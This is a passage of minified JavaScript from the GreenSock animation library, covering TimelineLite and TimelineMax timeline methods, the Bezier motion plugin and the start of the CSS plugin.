a&&"function"!=typeof a&&("sequence"===n?r=a._startTime+a.totalDuration()/a._timeScale:"start"===n&&(a._startTime-=a.delay())),r+=i;return u._uncache(!0)}if("string"==typeof e)return u.addLabel(e,t);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=p.delayedCall(0,e)}if(d.prototype.add.call(u,e,t),(e._time||!e._duration&&e._initted)&&(r=(u.rawTime()-e._startTime)*e._timeScale,!e._duration||1e-5<Math.abs(Math.max(0,Math.min(e.totalDuration(),r)))-e._totalTime)&&e.render(r,!1,!1),(u._gc||u._time===u._duration)&&!u._paused&&u._duration<u.duration())for(c=(l=u).rawTime()>e._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return u},e.remove=function(e){var t;if(e instanceof h)return this._remove(e,!1),t=e._timeline=e.vars.useFrames?h._rootFramesTimeline:h._rootTimeline,e._startTime=(e._paused?e._pauseTime:t._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this;if(e instanceof Array||e&&e.push&&f(e)){for(var n=e.length;-1<--n;)this.remove(e[n]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},e._remove=function(e,t){return d.prototype._remove.call(this,e,t),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},e.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},e.insert=e.insertMultiple=function(e,t,n,i){return this.add(e,t||0,n,i)},e.appendMultiple=function(e,t,n,i){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),n,i)},e.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},e.addPause=function(e,t,n,i){n=p.delayedCall(0,r,n,i||this);return n.vars.onComplete=n.vars.onReverseComplete=t,n.data="isPause",this._hasPause=!0,this.add(n,e)},e.removeLabel=function(e){return delete this._labels[e],this},e.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},e._parseTimeOrLabel=function(e,t,n,i){var r,o;if(i instanceof h&&i.timeline===this)this.remove(i);else if(i&&(i instanceof Array||i.push&&f(i)))for(o=i.length;-1<--o;)i[o]instanceof h&&i[o].timeline===this&&this.remove(i[o]);if(r="number"!=typeof e||t?99999999999<this.duration()?this.recent().endTime(!1):this._duration:0,"string"==typeof t)return this._parseTimeOrLabel(t,n&&"number"==typeof e&&null==this._labels[t]?e-r:0,n);if(t=t||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=r);else{if(-1===(o=e.indexOf("=")))return null==this._labels[e]?n?this._labels[e]=r+t:t:this._labels[e]+t;t=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=1<o?this._parseTimeOrLabel(e.substr(0,o-1),0,n):r}return Number(e)+t},e.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),!1!==t)},e.stop=function(){return this.paused(!0)},e.gotoAndPlay=function(e,t){return this.play(e,t)},e.gotoAndStop=function(e,t){return this.pause(e,t)},e.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,r,o,s,a,l,c,u,h=this,d=h._time,f=h._dirty?h.totalDuration():h._totalDuration,p=h._startTime,m=h._timeScale,v=h._paused;if(d!==h._time&&(e+=h._time-d),h._hasPause&&!h._forcingPlayhead&&!t){if(d<e)for(i=h._first;i&&i._startTime<=e&&!l;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===h._rawPrevTime||(l=i),i=i._next;else for(i=h._last;i&&i._startTime>=e&&!l;)i._duration||"isPause"===i.data&&0<i._rawPrevTime&&(l=i),i=i._prev;l&&(h._time=h._totalTime=e=l._startTime,u=h._startTime+(h._reversed?h._duration-e:e)/h._timeScale)}if(f-1e-8<=e&&0<=e)h._totalTime=h._time=f,h._reversed||h._hasPausedChild()||(r=!0,s="onComplete",a=!!h._timeline.autoRemoveChildren,0===h._duration&&(e<=0&&-1e-8<=e||h._rawPrevTime<0||1e-8===h._rawPrevTime)&&h._rawPrevTime!==e&&h._first&&(a=!0,1e-8<h._rawPrevTime)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:1e-8,e=f+1e-4;else if(e<1e-8)if(-1e-8<e&&(e=0),((h._totalTime=h._time=0)!==d||0===h._duration&&1e-8!==h._rawPrevTime&&(0<h._rawPrevTime||e<0&&0<=h._rawPrevTime))&&(s="onReverseComplete",r=h._reversed),e<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(a=r=!0,s="onReverseComplete"):0<=h._rawPrevTime&&h._first&&(a=!0),h._rawPrevTime=e;else{if(h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:1e-8,0===e&&r)for(i=h._first;i&&0===i._startTime;)i._duration||(r=!1),i=i._next;e=0,h._initted||(a=!0)}else h._totalTime=h._time=h._rawPrevTime=e;if(h._time!==d&&h._first||n||a||l){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._time!==d&&0<e&&(h._active=!0),0!==d||!h.vars.onStart||0===h._time&&h._duration||t||h._callback("onStart"),d<=(c=h._time))for(i=h._first;i&&(o=i._next,c===h._time)&&(!h._paused||v);)(i._active||i._startTime<=c&&!i._paused&&!i._gc)&&(l===i&&(h.pause(),h._pauseTime=u),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=o;else for(i=h._last;i&&(o=i._prev,c===h._time)&&(!h._paused||v);){if(i._active||i._startTime<=d&&!i._paused&&!i._gc){if(l===i){for(l=i._prev;l&&l.endTime()>h._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,n),l=l._prev;l=null,h.pause(),h._pauseTime=u}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=o}!h._onUpdate||t||(b.length&&w(),h._callback("onUpdate")),!s||h._gc||p!==h._startTime&&m===h._timeScale||(0===h._time||f>=h.totalDuration())&&(r&&(b.length&&w(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),!t)&&h.vars[s]&&h._callback(s)}},e._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof m&&e._hasPausedChild())return!0;e=e._next}return!1},e.getChildren=function(e,t,n,i){i=i||-9999999999;for(var r=[],o=this._first,s=0;o;)o._startTime<i||(o instanceof p?!1!==t&&(r[s++]=o):(!1!==n&&(r[s++]=o),!1!==e&&(s=(r=r.concat(o.getChildren(!0,t,n))).length))),o=o._next;return r},e.getTweensOf=function(e,t){var n,i,r=this._gc,o=[],s=0;for(r&&this._enabled(!0,!0),i=(n=p.getTweensOf(e)).length;-1<--i;)(n[i].timeline===this||t&&this._contains(n[i]))&&(o[s++]=n[i]);return r&&this._enabled(!1,!0),o},e.recent=function(){return this._recent},e._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},e.shiftChildren=function(e,t,n){n=n||0;for(var i,r=this._first,o=this._labels;r;)r._startTime>=n&&(r._startTime+=e),r=r._next;if(t)for(i in o)o[i]>=n&&(o[i]+=e);return this._uncache(!0)},e._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var n=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),i=n.length,r=!1;-1<--i;)n[i]._kill(e,t)&&(r=!0);return r},e.clear=function(e){var t=this.getChildren(!1,!0,!0),n=t.length;for(this._time=this._totalTime=0;-1<--n;)t[n]._enabled(!1,!1);return!1!==e&&(this._labels={}),this._uncache(!0)},e.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return h.prototype.invalidate.call(this)},e._enabled=function(e,t){if(e===this._gc)for(var n=this._first;n;)n._enabled(e,!0),n=n._next;return d.prototype._enabled.call(this,e,t)},e.totalTime=function(e,t,n){this._forcingPlayhead=!0;var i=h.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,i},e.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},e.totalDuration=function(e){if(arguments.length)return e&&this.totalDuration()?this.timeScale(this._totalDuration/e):this;if(this._dirty){for(var t,n,i=0,r=this,o=r._last,s=999999999999;o;)t=o._prev,o._dirty&&o.totalDuration(),o._startTime>s&&r._sortChildren&&!o._paused&&!r._calculatingDuration?(r._calculatingDuration=1,r.add(o,o._startTime-o._delay),r._calculatingDuration=0):s=o._startTime,o._startTime<0&&!o._paused&&(i-=o._startTime,r._timeline.smoothChildTiming&&(r._startTime+=o._startTime/r._timeScale,r._time-=o._startTime,r._totalTime-=o._startTime,r._rawPrevTime-=o._startTime),r.shiftChildren(-o._startTime,!1,-9999999999),s=0),i<(n=o._startTime+o._totalDuration/o._timeScale)&&(i=n),o=t;r._duration=r._totalDuration=i,r._dirty=!1}return this._totalDuration},e.paused=function(e){if(!1===e&&this._paused)for(var t=this._first;t;)t._startTime===this._time&&"isPause"===t.data&&(t._rawPrevTime=0),t=t._next;return h.prototype.paused.apply(this,arguments)},e.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===h._rootFramesTimeline},e.rawTime=function(e){return e&&(this._paused||this._repeat&&0<this.time()&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(e)-this._startTime)*this._timeScale},m},!0),tt._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,a,e){function n(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0}var j=1e-8,i=a._internals,A=i.lazyTweens,O=i.lazyRender,l=tt._gsDefine.globals,c=new e(null,null,1,0),i=n.prototype=new t;return i.constructor=n,i.kill()._gc=!1,n.version="2.1.3",i.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},i.addCallback=function(e,t,n,i){return this.add(a.delayedCall(0,e,n,i),t)},i.removeCallback=function(e,t){if(e)if(null==t)this._kill(null,e);else for(var n=this.getTweensOf(e,!1),i=n.length,r=this._parseTimeOrLabel(t);-1<--i;)n[i]._startTime===r&&n[i]._enabled(!1,!1);return this},i.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},i.tweenTo=function(e,t){t=t||{};var n,i,r,o={ease:c,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},s=t.repeat&&l.TweenMax||a;for(i in t)o[i]=t[i];return o.time=this._parseTimeOrLabel(e),n=Math.abs(Number(o.time)-this._time)/this._timeScale||.001,r=new s(this,n,o),o.onStart=function(){r.target.paused(!0),r.vars.time===r.target.time()||n!==r.duration()||r.isFromTo||r.duration(Math.abs(r.vars.time-r.target.time())/r.target._timeScale).render(r.time(),!0,!0),t.onStart&&t.onStart.apply(t.onStartScope||t.callbackScope||r,t.onStartParams||[])},r},i.tweenFromTo=function(e,t,n){n=n||{},e=this._parseTimeOrLabel(e),n.startAt={onComplete:this.seek,onCompleteParams:[e],callbackScope:this},n.immediateRender=!1!==n.immediateRender;t=this.tweenTo(t,n);return t.isFromTo=1,t.duration(Math.abs(t.vars.time-e)/this._timeScale||.001)},i.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,r,o,s,a,l,c,u,h=this,d=h._time,f=h._dirty?h.totalDuration():h._totalDuration,p=h._duration,m=h._totalTime,v=h._startTime,_=h._timeScale,g=h._rawPrevTime,y=h._paused,b=h._cycle;if(d!==h._time&&(e+=h._time-d),f-j<=e&&0<=e)h._locked||(h._totalTime=f,h._cycle=h._repeat),h._reversed||h._hasPausedChild()||(r=!0,s="onComplete",a=!!h._timeline.autoRemoveChildren,0===h._duration&&(e<=0&&-j<=e||g<0||g===j)&&g!==e&&h._first&&(a=!0,j<g)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:j,h._yoyo&&1&h._cycle?h._time=e=0:e=(h._time=p)+1e-4;else if(e<j)if(h._locked||(h._totalTime=h._cycle=0),h._time=0,-j<e&&(e=0),(0!==d||0===p&&g!==j&&(0<g||e<0&&0<=g)&&!h._locked)&&(s="onReverseComplete",r=h._reversed),e<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(a=r=!0,s="onReverseComplete"):0<=g&&h._first&&(a=!0),h._rawPrevTime=e;else{if(h._rawPrevTime=p||!t||e||h._rawPrevTime===e?e:j,0===e&&r)for(i=h._first;i&&0===i._startTime;)i._duration||(r=!1),i=i._next;e=0,h._initted||(a=!0)}else 0===p&&g<0&&(a=!0),h._time=h._rawPrevTime=e,h._locked||(h._totalTime=e,0!==h._repeat&&(w=p+h._repeatDelay,h._cycle=h._totalTime/w>>0,h._cycle&&h._cycle===h._totalTime/w&&m<=e&&h._cycle--,h._time=h._totalTime-h._cycle*w,h._yoyo&&1&h._cycle&&(h._time=p-h._time),h._time>p?e=(h._time=p)+1e-4:h._time<0?h._time=e=0:e=h._time));if(h._hasPause&&!h._forcingPlayhead&&!t){if(d<(e=h._time)||h._repeat&&b!==h._cycle)for(i=h._first;i&&i._startTime<=e&&!l;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===h._rawPrevTime||(l=i),i=i._next;else for(i=h._last;i&&i._startTime>=e&&!l;)i._duration||"isPause"===i.data&&0<i._rawPrevTime&&(l=i),i=i._prev;l&&(u=h._startTime+(h._reversed?h._duration-l._startTime:l._startTime)/h._timeScale,l._startTime<p)&&(h._time=h._rawPrevTime=e=l._startTime,h._totalTime=e+h._cycle*(h._totalDuration+h._repeatDelay))}if(h._cycle!==b&&!h._locked){var w=h._yoyo&&0!=(1&b),x=w===(h._yoyo&&0!=(1&h._cycle)),T=h._totalTime,S=h._cycle,k=h._rawPrevTime,E=h._time;if(h._totalTime=b*p,h._cycle<b?w=!w:h._totalTime+=p,h._time=d,h._rawPrevTime=0===p?g-1e-4:g,h._cycle=b,h._locked=!0,h.render(d=w?0:p,t,0===p),t||h._gc||h.vars.onRepeat&&(h._cycle=S,h._locked=!1,h._callback("onRepeat")),d!==h._time)return;if(x&&(h._cycle=b,h._locked=!0,h.render(d=w?p+1e-4:-1e-4,!0,!1)),h._locked=!1,h._paused&&!y)return;h._time=E,h._totalTime=T,h._cycle=S,h._rawPrevTime=k}if(h._time!==d&&h._first||n||a||l){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._totalTime!==m&&0<e&&(h._active=!0),0!==m||!h.vars.onStart||0===h._totalTime&&h._totalDuration||t||h._callback("onStart"),d<=(c=h._time))for(i=h._first;i&&(o=i._next,c===h._time)&&(!h._paused||y);)(i._active||i._startTime<=h._time&&!i._paused&&!i._gc)&&(l===i&&(h.pause(),h._pauseTime=u),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=o;else for(i=h._last;i&&(o=i._prev,c===h._time)&&(!h._paused||y);){if(i._active||i._startTime<=d&&!i._paused&&!i._gc){if(l===i){for(l=i._prev;l&&l.endTime()>h._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,n),l=l._prev;l=null,h.pause(),h._pauseTime=u}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=o}!h._onUpdate||t||(A.length&&O(),h._callback("onUpdate")),!s||h._locked||h._gc||v!==h._startTime&&_===h._timeScale||(0===h._time||f>=h.totalDuration())&&(r&&(A.length&&O(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),!t)&&h.vars[s]&&h._callback(s)}else m!==h._totalTime&&h._onUpdate&&!t&&h._callback("onUpdate")},i.getActive=function(e,t,n){for(var i,r=[],o=this.getChildren(e||null==e,t||null==e,!!n),s=0,a=o.length,l=0;l<a;l++)(i=o[l]).isActive()&&(r[s++]=i);return r},i.getLabelAfter=function(e){e||0!==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length,i=0;i<n;i++)if(t[i].time>e)return t[i].name;return null},i.getLabelBefore=function(e){null==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length;-1<--n;)if(t[n].time<e)return t[n].name;return null},i.getLabelsArray=function(){var e,t=[],n=0;for(e in this._labels)t[n++]={time:this._labels[e],name:e};return t.sort(function(e,t){return e.time-t.time}),t},i.invalidate=function(){return this._locked=!1,t.prototype.invalidate.call(this)},i.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()||0},i.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()||0},i.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},i.time=function(e,t){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var n=this._duration,i=this._cycle,r=i*(n+this._repeatDelay);return n<e&&(e=n),this.totalTime(this._yoyo&&1&i?n-e+r:this._repeat?e+r:e,t)},i.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},i.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},i.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},i.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.getLabelBefore(this._time+j)},n},!0),S=180/Math.PI,I=[],L=[],D=[],N={},t=tt._gsDefine.globals,$=function(e,t,n,i){n===i&&(n=i-(i-t)/1e6),e===t&&(t=e+(n-e)/1e6),this.a=e,this.b=t,this.c=n,this.d=i,this.da=i-e,this.ca=n-e,this.ba=t-e},V=function(e,t,n,i){var r={a:e},o={},s={},a={c:i},l=(e+t)/2,t=(t+n)/2,n=(n+i)/2,c=(l+t)/2,t=(t+n)/2,u=(t-c)/8;return r.b=l+(e-l)/4,o.b=c+u,r.c=o.a=(r.b+o.b)/2,o.c=s.a=(c+t)/2,s.b=t-u,a.b=n+(i-n)/4,s.c=a.a=(s.b+a.b)/2,[r,o,s,a]},v=tt._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.9",API:2,global:!0,init:function(e,t,n){this._target=e,t instanceof Array&&(t={values:t}),this._func={},this._mod={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var i,r,o,s,a,l=t.values||[],c={},u=l[0],h=t.autoRotate||n.vars.orientToBezier;for(i in this._autoRotate=h?h instanceof Array?h:[["x","y","rotation",!0!==h&&Number(h)||0]]:null,u)this._props.push(i);for(o=this._props.length;-1<--o;)i=this._props[o],this._overwriteProps.push(i),r=this._func[i]="function"==typeof e[i],c[i]=r?e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)]():parseFloat(e[i]),a||c[i]!==l[0][i]&&(a=c);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?d(l,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,a):function(e,t,n){var i,r,o,s,a,l,c,u,h,d,f,p={},m="cubic"===(t=t||"soft")?3:2,v="soft"===t,_=[];if(null==(e=v&&n?[n].concat(e):e)||e.length<1+m)throw"invalid Bezier data";for(h in e[0])_.push(h);for(l=_.length;-1<--l;){for(p[h=_[l]]=a=[],u=e.length,c=d=0;c<u;c++)i=null==n?e[c][h]:"string"==typeof(f=e[c][h])&&"="===f.charAt(1)?n[h]+Number(f.charAt(0)+f.substr(2)):Number(f),v&&1<c&&c<u-1&&(a[d++]=(i+a[d-2])/2),a[d++]=i;for(u=d-m+1,c=d=0;c<u;c+=m)i=a[c],r=a[c+1],o=a[c+2],s=2==m?0:a[c+3],a[d++]=f=3==m?new $(i,r,o,s):new $(i,(2*r+i)/3,(2*r+o)/3,o);a.length=d}return p}(l,t.type,c),this._segCount=this._beziers[i].length,this._timeRes&&(u=function(e,t){var n,i,r,o,s=[],a=[],l=0,c=0,u=(t=t>>0||6)-1,h=[],d=[];for(n in e){b=y=g=w=_=v=m=p=f=E=k=void 0;for(var f,p,m,v,_,g,y,b,w,x=e[n],T=s,S=t,k=1/S,E=x.length;-1<--E;)for(p=(b=x[E]).a,m=b.d-p,v=b.c-p,_=b.b-p,f=0,g=1;g<=S;g++)y=f-(f=((w=k*g)*w*m+3*(y=1-w)*(w*v+y*_))*w),T[w=E*S+g-1]=(T[w]||0)+y*y}for(r=s.length,i=0;i<r;i++)l+=Math.sqrt(s[i]),d[o=i%t]=l,o==u&&(c+=l,h[o=i/t>>0]=d,a[o]=c,l=0,d=[]);return{length:c,lengths:a,segments:h}}(this._beziers,this._timeRes),this._length=u.length,this._lengths=u.lengths,this._segments=u.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length),h=this._autoRotate)for(this._initialRotations=[],h[0]instanceof Array||(this._autoRotate=h=[h]),o=h.length;-1<--o;){for(s=0;s<3;s++)i=h[o][s],this._func[i]="function"==typeof e[i]&&e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)];i=h[o][2],this._initialRotations[o]=(this._func[i]?this._func[i].call(this._target):this._target[i])||0,this._overwriteProps.push(i)}return this._startRatio=n.vars.runBackwards?1:0,!0},set:function(e){var t,n,i,r,o,s,a,l,c,u,h=this._segCount,d=this._func,f=this._target,p=e!==this._startRatio;if(this._timeRes){if(l=this._lengths,c=this._curSeg,u=e*this._length,T=this._li,u>this._l2&&T<h-1){for(a=h-1;T<a&&(this._l2=l[++T])<=u;);this._l1=l[T-1],this._li=T,this._curSeg=c=this._segments[T],this._s2=c[this._s1=this._si=0]}else if(u<this._l1&&0<T){for(;0<T&&(this._l1=l[--T])>=u;);0===T&&u<this._l1?this._l1=0:T++,this._l2=l[T],this._li=T,this._curSeg=c=this._segments[T],this._s1=c[(this._si=c.length-1)-1]||0,this._s2=c[this._si]}if(t=T,u-=this._l1,T=this._si,u>this._s2&&T<c.length-1){for(a=c.length-1;T<a&&(this._s2=c[++T])<=u;);this._s1=c[T-1],this._si=T}else if(u<this._s1&&0<T){for(;0<T&&(this._s1=c[--T])>=u;);0===T&&u<this._s1?this._s1=0:T++,this._s2=c[T],this._si=T}o=1===e?1:(T+(u-this._s1)/(this._s2-this._s1))*this._prec||0}else o=(e-(t=e<0?0:1<=e?h-1:h*e>>0)*(1/h))*h;for(n=1-o,T=this._props.length;-1<--T;)i=this._props[T],s=(o*o*(r=this._beziers[i][t]).da+3*n*(o*r.ca+n*r.ba))*o+r.a,this._mod[i]&&(s=this._mod[i](s,f)),d[i]?f[i](s):f[i]=s;if(this._autoRotate)for(var m,v,_,g,y,b,w,x=this._autoRotate,T=x.length;-1<--T;)i=x[T][2],b=x[T][3]||0,w=!0===x[T][4]?1:S,r=this._beziers[x[T][0]],m=this._beziers[x[T][1]],r&&m&&(r=r[t],m=m[t],v=r.a+(r.b-r.a)*o,v+=((g=r.b+(r.c-r.b)*o)-v)*o,g+=(r.c+(r.d-r.c)*o-g)*o,_=m.a+(m.b-m.a)*o,_+=((y=m.b+(m.c-m.b)*o)-_)*o,y+=(m.c+(m.d-m.c)*o-y)*o,s=p?Math.atan2(y-_,g-v)*w+b:this._initialRotations[T],this._mod[i]&&(s=this._mod[i](s,f)),d[i]?f[i](s):f[i]=s)}}),e=v.prototype,v.bezierThrough=d,v.cubicToQuadratic=V,v._autoCSS=!0,v.quadraticToCubic=function(e,t,n){return new $(e,(2*t+e)/3,(2*t+n)/3,n)},v._cssRegister=function(){var f,p,m,e=t.CSSPlugin;e&&(e=e._internals,f=e._parseToProxy,p=e._setPluginRatio,m=e.CSSPropTween,e._registerComplexSpecialProp("bezier",{parser:function(e,t,n,i,r,o){t instanceof Array&&(t={values:t}),o=new v;var s,a,l,c=t.values,u=c.length-1,h=[],d={};if(!(u<0)){for(s=0;s<=u;s++)l=f(e,c[s],i,r,o,u!==s),h[s]=l.end;for(a in t)d[a]=t[a];d.values=h,(r=new m(e,"bezier",0,0,l.pt,2)).data=l,r.plugin=o,r.setRatio=p,0===d.autoRotate&&(d.autoRotate=!0),!d.autoRotate||d.autoRotate instanceof Array||(s=!0===d.autoRotate?0:Number(d.autoRotate),d.autoRotate=null!=l.end.left?[["left","top","rotation",s,!1]]:null!=l.end.x&&[["x","y","rotation",s,!1]]),d.autoRotate&&(i._transform||i._enableTransforms(!1),l.autoRotate=i._target._gsTransform,l.proxy.rotation=l.autoRotate.rotation||0,i._overwriteProps.push("rotation")),o._onInitTween(l.proxy,d,i._tween)}return r}}))},e._mod=function(e){for(var t,n=this._overwriteProps,i=n.length;-1<--i;)(t=e[n[i]])&&"function"==typeof t&&(this._mod[n[i]]=t)},e._kill=function(e){var t,n,i=this._props;for(t in this._beziers)if(t in e)for(delete this._beziers[t],delete this._func[t],n=i.length;-1<--n;)i[n]===t&&i.splice(n,1);if(i=this._autoRotate)for(n=i.length;-1<--n;)e[i[n][2]]&&i.splice(n,1);return this._super._kill.call(this,e)},tt._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(s,C){function P(){s.call(this,"css"),this._overwriteProps.length=0,this.setRatio=P.prototype.setRatio}function a(e,t){return t.toUpperCase()}function l(e,t){return(t=I.createElementNS?I.createElementNS(t||"http://www.w3.org/1999/xhtml",e):I.createElement(e)).style?t:I.createElement(e)}function c(e){return re.test("string"==typeof e?e:(e.currentStyle||e.style).filter||"")?parseFloat(RegExp.$1)/100:1}function v(e){tt.console&&console.log(e)}function x(e,t){var n,i,r=(t=t||L).style;if(void 0!==r[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),n=["O","Moz","ms","Ms","Webkit"],i=5;-1<--i&&void 0===r[n[i]+e];);return 0<=i?(ge="-"+(ye=3===i?"ms":n[i]).toLowerCase()+"-",ye+e):null}function p(e){return be.getComputedStyle(e)}function d(e,t){var n,i,r={};if(t=t||p(e))if(n=t.length)for(;-1<--n;)-1!==(i=t[n]).indexOf("-transform")&&Ue!==i||(r[i.replace(ce,a)]=t.getPropertyValue(i));else for(n in t)-1!==n.indexOf("Transform")&&q!==n||(r[n]=t[n]);else if(t=e.currentStyle||e.style)for(n in t)"string"==typeof n&&void 0===r[n]&&(r[n.replace(ce,a)]=t[n]);return D||(r.opacity=c(e)),e=Ge(e,t,!1),r.rotation=e.rotation,r.skewX=e.skewX,r.scaleX=e.scaleX,r.scaleY=e.scaleY,r.x=e.x,r.y=e.y,H&&(r.z=e.z,r.rotationX=e.rotationX,r.rotationY=e.rotationY,r.scaleZ=e.scaleZ),r.filters&&delete r.filters,r}function _(e,t,n,i,r){var o,s,a,l={},c=e.style;for(s in n)"cssText"===s||"length"!==s&&isNaN(s)&&(t[s]!==(o=n[s])||r&&r[s])&&-1===s.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[s]="auto"!==o||"left"!==s&&"top"!==s?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof t[s]||""===t[s].replace(ne,"")?o:0:we(e,s),void 0!==c[s])&&(a=new Ae(c,s,c[s],a));if(i)for(s in i)"className"!==s&&(l[s]=i[s]);return{difs:l,firstMPT:a}}function E(e,t){return"string"==typeof(e="function"==typeof e?e(O,A):e)&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0}function S(e,t){var n="string"==typeof(e="function"==typeof e?e(O,A):e)&&"="===e.charAt(1);return null==(e="string"==typeof e&&"v"===e.charAt(e.length-2)?(n?e.substr(0,2):0)+window["inner"+("vh"===e.substr(-2)?"Height":"Width")]*(parseFloat(n?e.substr(2):e)/100):e)?t:n?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0}function k(e,t,n,i){var r,o;return r=(r=null==(e="function"==typeof e?e(O,A):e)?t:"number"==typeof e?e:(r=e.split("_"),o=((o="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(r[0].substr(2)):parseFloat(r[0]))*(-1===e.indexOf("rad")?1:M)-(o?0:t),r.length&&(i&&(i[n]=t+o),-1!==e.indexOf("short")&&(o%=360)!==o%180&&(o=o<0?o+360:o-360),-1!==e.indexOf("_cw")&&o<0?o=(o+3599999999640)%360-360*(o/360|0):-1!==e.indexOf("ccw")&&0<o&&(o=(o-3599999999640)%360-360*(o/360|0))),t+o))<1e-6&&-1e-6<r?0:r}function u(e,t,n){return 255*(6*(e=e<0?e+1:1<e?e-1:e)<1?t+(n-t)*e*6:e<.5?n:3*e<2?t+(n-t)*(2/3-e)*6:t)+.5|0}function g(e,t){var n,i,r,o=e.match(V)||[],s=0,a="";if(!o.length)return e;for(n=0;n<o.length;n++)i=o[n],s+=(r=e.substr(s,e.indexOf(i,s)-s)).length+i.length,3===(i=ke(i,t)).length&&i.push(1),a+=r+(t?"hsla("+i[0]+","+i[1]+"%,"+i[2]+"%,"+i[3]:"rgba("+i.join(","))+")";return 